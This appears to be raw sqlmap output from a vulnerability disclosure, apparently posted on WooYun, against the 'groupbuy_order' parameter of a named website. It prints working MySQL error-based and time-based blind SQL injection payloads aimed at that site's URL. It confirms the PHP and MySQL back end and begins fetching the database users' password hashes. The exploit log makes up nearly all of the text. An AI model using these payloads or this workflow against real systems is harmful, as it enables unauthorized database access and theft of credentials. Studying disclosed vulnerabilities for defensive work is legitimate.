 custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[16:44:27] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: http://sc.wo.com.cn:80/index.php?act=show_groupbuy&op=groupbuy_list
&id=1&groupbuy_order_key=price&groupbuy_order= AND (SELECT 2751 FROM(SELECT COUN
T(*),CONCAT(0x3a74676e3a,(SELECT (CASE WHEN (2751=2751) THEN 1 ELSE 0 END)),0x3a
717a6f3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://sc.wo.com.cn:80/index.php?act=show_groupbuy&op=groupbuy_list
&id=1&groupbuy_order_key=price&groupbuy_order= AND SLEEP(5)
---
[16:44:36] [INFO] testing MySQL
[16:44:36] [INFO] confirming MySQL
[16:44:36] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.23
back-end DBMS: MySQL >= 5.0.0
[16:44:36] [INFO] fetching database users password hashes
www.wooyun.org